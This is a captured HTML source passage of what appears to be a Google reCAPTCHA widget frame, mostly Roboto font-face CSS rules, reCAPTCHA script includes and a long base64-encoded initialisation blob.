  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1soqv2L4GTEeqPQHLQ2KzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1soqv2L4GTEeqPQHLQ2KzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1soqv2L4GTEeqPQHLQ2KzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/wrBkeS5rw6NGMcOTw4DCmcOZAUQ8wrcfZsO3wp9zGSh6w6h5Z23DlsK5azfDiHMkVcOFwqrCpsO2w6nDuMO3w5Jiw4nDgcKPwrhSw5/DhMOXwp7CtcORSAg3w6HCpMOhw4XDtBgPND1Uw4/DjcOeCm/DpHXDvsOoRUHCmcODbMKgwrXDp8Ofw7rCjMKJwo1Fw6c9wqdvw6jDpl3CsW7DsnrDicKXw4PDhwhBwrZNS8KtOsKcPsOewoPCl8KDd8KgwqFPNW50AsKHL8OCw5AVwqZPccKrwqALejtCw55/SMK0wrkJw5vDtU9HWAPDtcONwpXCo8OyOhrCmsOmwqw1wqErw6x0J8O2ZXlCKsOxUcKwC8O+PQrCvk8Vw5PDkXk1w5BjwpQEw6DCtGkMLcO3wr/Dnkg0w6bCqFzCncKAPG3Dl8OSHVhxTkkRDMKrwrnDtXPCq8Oow43DsnLDh8OyRAvDmRBCwp9xw65lwqDCqsKMwog3CsKVSSnCjC/CqizCogDDiXglw5/DmcKrOjIew48XfMO9wqk6Y8O5SkxnQMOPF8OFSMOLwp7CnGzCoWwuB8OIOwjCqsK5wojDv2Vtwp59HsOaPcOfw7HDpzRsw4HDmmBGw6DCpcKWwrDDrcOewqPCnVzDuShHw5/CoA/Co8KAAXwBw5nDiMKFPnbCvMKHw4UWM0TDvnTCj8KFwrLCmxshwrPCui3CnsOxw54twqQHw7/DozkeFsKYw5zDj2gDBcOfZcKVHQ7DisKjcizCgcKRw70rwok2BwHCisOfwq0/R8ObwrA/a8O9S8OwPMOjCTZSw6obwoFKw6HDo3vDuR7ChsOfwpvCisKVKsKHw5LCuAnDmcO2T8OHXEMPCyw8OsKBwo3CjxIZw7HCoX3CsAfCoRVvwrfDisKmw7dgF089w4DCr3XDjMKDKmguw6VPYcKBw7cQwoZhw5bDtF/DkEJ5w5sjwrc3w6HDn8OGwpDDs8Kew6QsJ8KSw6DCpRrDmsOBd3fCpXzCjcOJAQ7CnsKYPVLCqsOIwr4IIiUewoLDhklseMOFb8Owwr/CojPCs8KwccO9wpHDjyJRKw/[base64]/DmGZWw5BNCsKgKcO0w4ltZMKkBHMfw7nCqirDr8KpwpoRPMKgDAsfwrVsw6IgNRfDlhY0wo0Uw4tPw7nCj1fChHZYw7fDuikMMFjCsX51wqzCqGbDgTLDjsKsWVApw6LCuyzDtA/Dv8Kow7/Cp8KZw7dvwq9QIS/DhW1Pw5PCjsKPDMKlwoHCkMK9wokJGMO/OMO6wpFyw7MTYy8fai/DvMOtw7vDmgXCr0rDuHrDoGI7TV8AZy3CmMKNUG84w4DCocK+w6NTH8OLwr9/RATCs18gw7nCocOVw7LDgFYaRTvDkWw/wpUCLcOOwrnChSrDjMO8w5IZw744wrtyw44iworDpMOhw5HCs8OaIcKCw6tWw4XClhgFfcOTGsKUw5rDiMKswoPDkMKhYcKCw5bCgytNw7lPwoVMdRHDlgHDnERsJSgqw58CMcOXF8Oxw79YPcKfKsOsZBxNw7PCocKaw7vDo0zDuBnDm3BFw7dDwpZTwpPCtil/w4HCkzwpC8Kxw7lxwonCjcK3w5sUwq59OMO8BXzCmXVbLMOZNQMuw5jDvcOcY8OVKCYuw69eW8KTMMOEw4tHw7nCtcO2dnEGw5g4wrrCglDCmMO/VMO8FSDDpsOGwoRRwrsqw5TDl0LDqlVuw5Q3BCXDjRsKBcOgwprDk047w6vCqMOORnMtw63CuMOfw4TDuMKacx1XwooCwqrCpXgdTxTDuz/ClMOWwrTCkBdRL8KhFMOJwprDo2TCr3jDvMK8CG4pw4s/PU3DjcOnRMODw5rDiXTClMKNw4AAbXJKw4zCp8O4wp8Aw7fDlE3DvQPDmGgcw67DgsKgw5/[base64]/[base64]/DqMOvw55DcsO/XCHDgE1Vw5VZwrXDt8OycsOawofCosKhwp/[base64]/DogQLw5DCgFNWA8O+LH1Oc8KgwobDjsOZwrLDg1oTbMK9DMKvLsOpw5xrAcOCH8K1wobDtlvDrcO8wpVDwrHChxQxK0LCqcO/woZSGEo9w7xew7BhasKkw4fCuUo6w6RJFhXCqcK7w4xyw7XDpMK1e8KkbTZMCA9eC8KJwpjCkcKrHAV6w75Cw6DCscOjwowdwqnDiH47w7XCkGbCoUfCrcO/[base64]/[base64]/KcKSSMOcw5BMPC/DosO8w7fDusOqwrHCm8KPw7EFP8O/wr3CgMOKJQ3DpMK4bMOzw6t3woPCoMKiwpxlLcOXe8KlwrAgw6jCuMOiSlDDpMO5w5bCs3BFwqMpWcKowpROXGvDrMK/[base64]/ChcK7wokaw7w3wrHCusKtUlbDmsKWIxxCw7MxXiE9wr7CnEnCjFXClMOZwo0AGWDCrXc1worCiGDDksKXRcK7ZMKlZzbCq8K8cU7CmnUtesOuSMO/w4Viw6AFG3JywpV0wqwDUcOgOcKfwqVADMOtw73CrsKrMypHwr1Ow4PDjXV/wo7DscKwCzbDgcKYwp0HPMOyMMK6wo7DjsO1JcOGUn1EwpQqfsOgT8Krw5jDvS5hwopLMTYDwovDl8KBMMOTwoUew4bDh8Orwo/CmQFjNcOqaMKhIBPDgkDCrcOSwoLDvsK7w7TDuMOOHjRswq57bAhXXcOrVAfCnsO3e8O3QsKjw5zCsW/DiyAWwoE+w65MwrjDu0FuCcO2woTDpFsCw5AGGcK4wpDChMOkw7R5A8K+Jip3wrnDgMK3bMO8QsOfF8OxwqFqw67CiEh5w6BeNjYIw5LDjcOPwo7CtVJ1WsKHw6fDq8KwPcO/DcO1AiJnw7BUw6vCvsKTw6DCpcOcPMObwrZDwoIuS8OowpnCik5wbMOCLcOJwpNhVHnDgU/DrHfDpmbDlcKTw6dQw6nDkcO8w5MFOA3DvHjDkT4ww4xYfjjCoEbChsOmw5VEDgVyw6/Cj8O0wpvCssK2TTwkw6JWwooEC2ILS8KFCwDDv8OPwqzCoMOZw4LDpMOjwpjCgxLCgcOqHgzCojkXAmtEwq/DjcKFFMKHHsKnEmDDtMOQw44BQMO/EmZwdMK1fMKgUi7CuWnDnMOtwoDDjcOtf8OxwqzDl8K+w5zDt009w7wsw7Q2Bm9yUj1bwqfDrVzCn1rCphXDoRfDgW/DsjfDmcKPw5onDXTCmkRPLcOUwrQbwoTDmMKLwpwCwrgOO8OAYsK8wpxnWcKHwpTCqcKTwqlDw75ww6sSwplQBsOTwqpWDxnChnUewpvDoiLChMORwoVpM3HDumVIwq1Zw6AZFsOwM8O7wrM1woVIw7FTw5l/cEzDqgrDnyvDvx9ew47DucKrbcKFw5PCmcKzwrLDtsKqwr7DgMKew4XDnMOsOERWUmh9wr/CkA1jLMKhP8OGBsKMwoNVwojDoSxjwoMnwq93wppCSWYxw5YmXVAdH8K9C8OGOk0Dw5DDqcOOw5zDgzw9cMOGfADCjsOVDcOFUVLCosKHwocROsOwaMKuw70uVMOcc8O3w4Fvw5ZJwp7DmMOow4/[base64]/Dik9MI8KpwpBBw7w7w4rDl03Di8OQKsKiYcK4I8KawqUFwp8gTkZFFwBew4Imw5BHwqA/ehDCksKxV8OpwotXw5TCrsOmw4jCvEEXw7/Dh8KRe8KZw4vCgcOsAyrCl03DhsKNwr/DqcKPVcOUBXjChMKjwoTDlxnCm8OpKzXCv8KMV1Q4w6krw5DDiWrCqGvDr8Kww4g4NkDDvn/CosKifMO4a8OzQ8O3fyzDnSNBw4ECS8ORRz5dLFdPwqDChMOFG3PDuMK9w4DDqMOZAEAkWjHCvMOvRsOFXQQEH2FLwpjCgSoow6/CucO4LwVrw73DrsKtw79rw5kcwpPCnWFow6IaJzVVwrPDhsKHwojCjFTDmhIdUcKZJsKwwobDt8Kww48tBiZdYA5OFsODa8ORN8OoAgfCucKUXcOlI8KWwrTCgAfDhxpqPno/w4nDlsOSFAnCrsKbLkHCr8KyTR3DqCnDn3LCqhvCvMK8w5kFw4DCk1djdTzDhcKZf8O8wrpkahzCkMKiOWQuw54DejZBPBptw73Cr8K/wpE5wpzDhsOFB8KUWcO+GSzDksK3D8OCA8Osw5t/Q3vCmsOJHsOJDsKdwoBgGj9dwp/[base64]/wqd/FMKveDQCw7gWw4vClUzDg8Kdw4MCwozDq8KLNMKiKsK8VCRYwo5KAQPDtcKHX2MSw4vClsKQIcOrKjXDsGzCpxlUV8KSbMK6E8O8P8KIAcOtA8O3w7bCqi7CtVjCg8KjcBrCmljCo8KHWsKlwp7CjsOHw6F4wq/Ckm0XL3/CtcKXw4HDujfDjcKRwqARMcK9I8OJS8KKw51Pw5/DhEXCqVvColnDnADDmTvDpcOmwqBRw5vCjMKGwpxswqlvwodvwpkHw5PCksKQVDLDmzXDjQLDkcKRJsO9G8OGV8O8dMKFGcKiDFtfYBXDh8O+L8OGw7BSaxh3X8OKwqdGA8OoNcOFCMKewpvDlsOHw48vfcO5SyfCrjTDs0fCq2zCgBlHw4sufWoMdMKewqDDj1/[base64]/ClMKKw6HDvXPCjcOFw5TChzHChMKpa8KLMSTCuTjDkmnCrsOwd0Njwq3CqsOsw6BlCwtqw5TCqGHDnsKNJh/[base64]/CvMOYMMKewq1TXMKbwpDCpMOrwpzDlMOMw50DJMKFW8Ohw4zDssKxw5kbwr3Dh8KkWFB/BhwAwrVBRSROw64Vw7EifVnCpMKew61qwqB/SgfCnMOYbi7CqDQ/wp/Cg8KIWCnDmAQAwpnDusKkw6fDgcKNwpcswrtQFkIMKsO8w5bDvxTCn3RmdgXDn8OBZ8Oywr7Dl8Kuw4DCgMKpw4zCjEp/wrBHDMKrQMOyw6HCqlhEwpkbRMKOA8Okw43DmMOPwq5cPsKCwqIVJMO8dwhBwpDCnMOjwoHCiDc5UHVxTcKxw5zCuDhew7Y8XcO0woBPTMKyw67DhmdNwqUawq98wqAjwqjCqgXCqMKJHSPCj0/DrMOTOGbCusKuSDbCiMOKY2Amw5/Dq3rDksO2fMKcWR3ClMKOw6bDvMK5wo7DvEY5UX5Cb8KHOnZ/[base64]/DnXzCjQpbPMOgwr/Cn8KzKE5fdcKBw6dQw7TDoVTCpMKHb0ccw40Rwrl/fcOeTwMxXMOnU8O6w6bCmhlPwqhawr/[base64]/FcKxRVbDjMOSwoLCrFoRSsK8XcOBwrsZwqjCqMOJQD45wrvCs8OOwqwsdXjCmMKgw419w67CrcOKLsKVbGddwozDocKPw4p+wqjDgl7Dn0JUbcO3woIXJE4cKMKTYsOYwrbDlMKkw5/CucKDw655w4PCm8O7G8OZBcOGZxjCtsONwr9Fw78twoEfXlzCg2rCmSxNLMOiTXfDncOWMsKZQG7Ck8OwAMKjdn3DocOEWTDDrR3DmsO4D8KuGBnDgcOcRj0RfF1dW8OVHXxJw71oZ8O6wrxZw4rCjE4qwrLCl8ORw6/DqcKfJsKheD1jLxsoMwPDp8OiJ2tbF8K3WHXCr8KOw57Dg3U0w5/CmsOcfgM4wrwmH8KaVsKhYBbDhMKpw6RjSVzDocO2bsKmwogRw4nDgz/[base64]/DvWBxw4gBL3/[base64]/LMK4w6nDqS3Ck8O6w4bDui3CsMKKwoRvJCPDvMOnEcKrfzVCw7lnw5TCuMKAwrjDscKSw5tXD8ONw7VXKsK6Mww4YDXDuSjCkRzDi8KVwr3CsMK8worCriBAL8O7cQnDs8KKw6d2OFvDplrDpUXDv8KVwpDDicO4w7NtPErCsT/Co3tmD8KXwpzDqTDCrTjCsWdbH8OgwqtyLhwRPcKcwokXw4HCgMKTwoZ2wrzDunoIwrDCvE/Cn8KRwpQLPkXCmXDDl3DCu0nDlcOewp8MwrDCtFwmCMKybVjDlhEjDCTClwbDk8ORw43Ci8OnwqXDpCjCvlMjcsO7woDCo8O2YsKEw5FHwqDDhsKdwoZ5wpcKw6pwMMOdwrMWbMOJwq5Pw510aMO0w4l1w7vCi11bwrnCpMKZTWjDqgk/O0HCu8KxY8KOw6XCq8KCw5QXMH/[base64]/w5zCkcKyG0ZjwopuPT3ChSvDmcKWw74wwqN4w7/Dt1rCnsOowrrDpMOnXR4Gw7rCihrCscOmdTXDhcOJHsOswp7DhBTCkMOdTcOfPnjCiGhEw7DDu8KhasKPwr3Dq8OOwoTDsw8hwp3CkQELw6ZgwpdDw5fCkMOLDjnDnAl/[base64]/[base64]/wrxrw7zDt8OuGzwqw5nDu8KNJkIRw7LDtxvDrGjDgcOfFsOLOjE1w73DgybDiBrDgjBGw49vM8O+wpfDgAxawrs/w5EhRcOWw4cnEyXCvR3DhcKZw416NMOXwpAfw6RnwqR6w4Fbwrg6w6PCj8KXB3/Cun5fw5RrwqLDv3PDuH5ewqBrwo57w4kuwqDDvQEMacKQccO0w77CgcOIw5B5wrvDncOXwpDDmFt2wqBow4fDkiTDqjXDgQXCoG7CqMK1w5LDkMOTWGQZwr8+w7/DvkLCl8KDw6PDuTNhCU7DisOdQE0jBcK/ZANMwo3DpSDCs8K2FG/CgsOUDsOIw47CtsK6w5XDj8KcwprCkQ5owrgjL8KEw6c3wpJXwq3CkgfDrsOeUAbChsOHdWzDr8Oxb2BUVcOUDcKLwq/CosOmw4/[base64]/Cp1bDrExAJsKpw4zChMKnwrfDpMK9Z8O+wpzDvn4GKS/DhXnDhQRpGMKMw5vDv3PDglAJPMK7wohawrtlfCbCsXEoCcKwwp3CmMKww6tqKMKXH8K/wq98wqERw7XCkMOawp0bWRLCscK9w4gjwp0bLsOmesKmwo/CvyQNVsOqMcKEw4nDgMO4ai9xw43DhBrDmhPCkRFCNk0EPi7DnMOqNSEhwq/ChmDCq2fCsMK4wqrDscKAIjHDlinCojgrYkXCpUDCsAvCosKsMTfDuMOuw4rDgXB5w6lvw7XCkDbCgsKJJMOEw73DkMOAwofCnyVgw5zDpi9sw7TCp8ObwpbCuEl3wpvCg2vCrcKpD8K+wpnCsm0GwqY/[base64]/DrsOfw6tOwoJPX8OMP8Kpwrs3w5Y/w4DDgBjCo8OJFixrw47DiRvDmzHCk2HDrA/DrT/CrcK5wphKdcOPVVZgDcK1fMKlNg9dIyTCjRzDqcOTw4PCvS1NwrkPSHomw74Xwqhcwp3ChXjDi0hEw5wLcm7Ch8OJw77CsMOyK1xTPsKOHGV5wp90QsOMQcOvWcO7woJjw6jDucK7w7llwrl7aMKAw6TCqlvDlUs6w6PCq8K7MMK/wpEzUmnCrkXDr8OLHMOrBMKYPxzCn3ISOcKYw47Ci8OCwqtJw7LCmMK4CcOvMn9BD8K8UQh3QzrCucKww4cmwpDCqwLDq8KoYcK1w4MyW8Kuw67CrMKASA/DuGPCsMKwQ8OQw5LDqCHCqjUgLMOlBcKywp/[base64]/DmsOYw5XDlxF0wp8nw5JCwrPDisKHV2UBw53Dp8OydMKZw6NbJjLCgcOvFDMzw6dmZsKTwrvDnH/CrmTCgMOYM2bDgsOZw4nDlcOSaVDCkcOiwpskOkTCocKQw49NwofChnAgRmHDtXHCm8O/b1zCrMKbLEAkFMOeBcK8CMODwqM9w7TDgRZ0H8KLE8OXW8KIBMO/djbCsHvCp0jDkcOSM8OUN8KVw4xvcsKVWMO6wq0FwpI2WE0ZMcKYRDjCpsOjw6bDisOLwr3DpsOVMsOfasOqdcKSMcOIwowHw4HCrgjCrjlGYW7CjcKXYkDDgyovcFnDoXAtwrAUMcKBXnjCojNvwrwpwq3Coz7Dr8O7w4Z/w7Qww7wyejHDksO4wqhvYGtDwrbClDDClcOBL8OgfMO+wr/DlBB5ASBnei7CpVnDnT/[base64]/Vk7DvwfDp8KhEsKmw73ChGZ2a8OowoxLfMKtLTvDl1AaP3QiNVzCiMOnw63DoMKIwr7Du8OHfcK8V1cHw5jCvnRVwr0bbcKGNFzCrcK0wrnChcOlw5LDnMO/L8KZL8Oww4HClwfCr8Kdw5NwQlFIwqLCnMOXfsOxGMKIWsKbw6c/Vm4mRSZsSkHDmiHDuFTCq8KrwpPCk0/DvsKOQsKXW8OXLDojwpYWFEEiwqg2wq/CqcKlwpN3TAHDocOdwqvDj0PDg8O0w7ltZsOew5hMB8OCTwfCizNFwoV9QG/DggDCslnCuMOjK8OYE2DDo8OwwpfDg0ldw7bCmcOzwrDCg8OTd8KGJlFiNcKkw5dmGBTCilvCkFTDhcOkCUU3wpRLfClnR8KuwrbCvsOuclXCkDBwagkoAUvDtXgJNDbDllfCqBd4QlrCtMOBwrnDv8KGwp3DlU4Xw7TCvsK/[base64]/[base64]/ClMORScK8wpjClAvCmcO4N8K3Oz/Drw4twrlIw4YiRcOWw73CsVYPw5YNKWh9woDDimHDiMKdYMOswr/[base64]/DpMO9ZljCknokD8OBJWbCtcK8G8O1cB97Zm7Ds8K6XVhxw7bCsCTChMO9PyPDhcKFKF41w4pRwr8Cw68Ww7tUQsOmN23CisKpZcKbdlhVwq/Dsy/CsMKyw5RVw7AvYcOtw4g2w7kUwoLDmMOqwrMWSWFVw5nDi8K4YsK3eRPCuhtbwrzCj8KIw7caSCImw57DrMOSbU9sw6vCu8O6RMOmw47CjUxqaxjCu8OXR8Ovw5TDqgzDl8OzwrDCnMKTG3JgNcKXwo0Pw5nCq8KKw7/DuBPClMKzw60USsONw7dzL8KZwpZ/FsKvBsOcw718NMOtJsOCwovDo1o/w7JZwogCwrUPNMOCw5ZFw447w7JLwpfCrMOQwoV6GnXDiMKNw7xUUcO3w4pGwr0Nw6XDq0HCq3Eswr/DicOTwrNQw5MccMK7A8OgwrDCrCLCiQHDtVvDssOrWMO9Y8OeHMKSbMKfw7EKw47DusKPwrfCg8KHw6zCq8OvET0vw7skQcKvPmrDq8KqQQrDs3JmC8KhCcK7KcO6w6VKwplVw4ddw7pLHW4OVRPClmAMwrPDhMK9cADDnQLDkMO4wrZmw5/[base64]/Cj8KlwqPDn8KBw7fDtsOKw5cgw7HCpA7Cm8K0bMO7wplgw7h4wrhLAMOYFkTDox4pw6fCv8ONFkbCmzofwpwHI8KkwrbDok/DssOfdlnCucKjfyHCncO2BgDDmiXDhTB7dcKQwrl9w43DlijCvsKXwqXDucKGTsOmwrt0w5zDqcOLwpwFw4HCq8Kpb8Oww4sQfMODfQJZwqfCmcK7w78MEX/Cu23CqDATIwpqw7TCscOjwqzCs8K0cMKvw5XDk007FMKxwrl/wpnCtsK6PwjDvcKiw5jCvgEHw4LChU1XwqE1IMKkw6UQNcOPUsOIJ8OTJcO5w7nDoDHCiMODUEQROlDDkMODEsKBDCY8QB0Vw61RwqwxQsOCw4QcSBV5NMOBT8OKwq/DlDLCgcKMw6XCtgXDiBLDpMKMGcOrwoJQasKGdMKcUjrDjsOmwp/Do357wqPDkcKGWxzDusK7wobClzDDnsKpOmQzw40afMOqwpM2w7fCrCTDiBE/fcO9wqIQJMK3cX7Dsyt3w6HDusOmL8KFw7DCuAvDi8KsAizDjnrDqsKmOsKdAMONwpTDicKfDcOSwrHCr8KPw4vCoQvDj8OnUHx/[base64]/[base64]/wognbFbDvsKvbMK7wpzCk0wsw6TDosKMVXFQwpsnccKIw5FAw57DoBTDvnnDh0HDvgcxw5dCIAvCjDvDqMKcw7hgKhjDgsK4cDgCwrzDm8KVwoPDuxZIZsKbwqtWw4sgPMOXCMOwRsKywoRNNcOBGMKjQ8O8w5/CvMKQWxMpdCF4KyV5wp4iwonCh8KedcOEFjvDhsKOPBoYYsO3PMO+w6fCtMKiSBZQw4vCkCnCmE/[base64]/w6nDisOYZsKIGMOSw7bCrMOeGcKsb8Kiw7bCqMOPwrxnw63ChU10bQNebsKTY8K7albDlsOkw4kEXDgSw4PCtsK5RcK5c0fCmsOeQFdYwpwFcsKjI8KXwp0yw4AqNMOBwr94wp0+woLDosOBCAwqL8OYYjHCpl/Ch8OmwotDwp5NwpIzw6DDi8OWw5zCjXPDrA/CrMOSYcKUFDFaUyHDrkrDmMORPSdebh56OULChThtXH0Sw4TDicKhG8KKGCkow7jDmlbDsibCg8Ocw4XCvxMwaMOEwrknTMKOXSvCrF7DqsKrwrZ7wqvDjm7Ct8KfX0waw5jDjcOofMO/RMOjwp/Dt17Ct3QtDGnCi8OSwpfDksKFHXLDqsOFwpTCiERFXl3CvsO6AMKIGmfDucO6M8OMOH3DiMODH8KjZBTDm8KNGsOxw5YSw512wrvCicOsPcKcw78sw5dyWlzCq8K1TMKrwrLDsMO6wql7w4HCocOFfEg5w43DhMOmwqNUw4/DnMKDw44cw4rCmXLDvGVCBh0Zw7NAwqnCvVvCniHCuEpMZWkAQsOeAsOZwoDCjC3Di1bCm8OoU3QOUcK7egE/w6QXeC54woY1w47CicK1w7LCv8O1WCkMw7HCgsOswqlFUsK8IkjCpcKkw50Rw5MwfTbDncO5OTNaKljDkyzCmyUQw7Mlwr81G8O4woN4W8Orw5kHccOEw68TJ1RFPA15wofCuic5TF3CqlQLBsK0di4VJ0ZzSTN/NMOPw6bCp8OAw4Usw7EIT8KUOcOwwo9ZwqPDmMOCCSoWPh/Dk8Otw6JcRsOnwpXCoxEPw4PDuhHCkcKUCcKXw7s+AUkWCA5rwqxvWCfDksKUFMOIc8KNacKowqnDjsOoahJ1Nx/[base64]/CmRcBRSlPwpXDimxYwrRZKMK6X8Ocfhlow6DDpcOBSkdAaRzCr8OvRA/CksKedzBxfAIsw4JDAXPDkMKGRcKkwqBiwqnDtcKlQkbCjm1eTCNcCMKmw7nClXLCocOPw44XcE9ywqNQAcOVRMOgwo9HbkASS8Kvwq4/AUtiZhTCuRLCpMOMN8OkwoU2wqVVFsOow4sOdMOTwo4SRzvCiMKDB8OWw6LDgMOfwpzDljXDssOqw6x6A8OsWcOefRnCvDfCn8KtH2jCkMKmE8KRQhvCl8OSe0QXw7nCjcONBsO9Ih/DpiDDk8Ktw4rDm0cLUHw7wrwnwqcpwo/[base64]/S2/Dty/DtWVjw7YtPsKrP8Kdfk3DjMOow4LDgMKOw7vCksOLD8OsdcKHwpBgwo/DtsK1wo0GwrbDr8KXEHDDsRYpw5DDkg7CsmvCt8KrwqAAwo7C